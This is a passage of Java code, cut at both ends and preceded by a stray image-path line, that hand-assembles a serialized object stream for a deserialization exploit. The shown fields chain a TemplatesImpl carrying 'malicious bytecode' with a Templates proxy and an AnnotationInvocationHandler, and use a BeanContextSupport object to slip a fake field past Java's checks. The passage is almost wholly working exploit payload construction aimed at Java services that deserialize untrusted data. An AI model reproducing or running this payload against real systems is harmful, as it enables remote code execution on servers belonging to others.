 templates, // TemplatesImpl instance with malicious bytecode
// (3) Second item in LinkedHashSet
// Templates Proxy with AIH handler
TC_OBJECT,
TC_PROXYCLASSDESC, // proxy declaration
1, // one interface
Templates.class.getName(), // the interface implemented by the proxy
TC_ENDBLOCKDATA,
TC_CLASSDESC,
Proxy.class.getName(), // java.lang.Proxy class desc
-2222568056686623797L, // serialVersionUID
SC_SERIALIZABLE, // flags
(short) 2, // field count
(byte) 'L', "dummy", TC_STRING, "Ljava/lang/Object;", // dummy non-existent field
(byte) 'L', "h", TC_STRING, "Ljava/lang/reflect/InvocationHandler;", // h field
TC_ENDBLOCKDATA,
TC_NULL, // no superclass
// (3) Field values
// value for the dummy field <--- BeanContextSupport.
// this field does not actually exist in the Proxy class, so after deserialization this object is ignored.
// (4) BeanContextSupport
TC_OBJECT,
TC_CLASSDESC,
BeanContextSupport.class.getName(),
-4879613978649577204L, // serialVersionUID
(byte) (SC_SERIALIZABLE | SC_WRITE_METHOD),
(short) 1, // field count
(byte) 'I', "serializable", // serializable field, number of serializable children
TC_ENDBLOCKDATA,
TC_CLASSDESC, // super class
BeanContextChildSupport.class.getName(),
6328947014421475877L,
SC_SERIALIZABLE,
(short) 1, // field count
(byte) 'L', "beanContextChildPeer", TC_STRING, "Ljava/beans/beancontext/BeanContextChild;",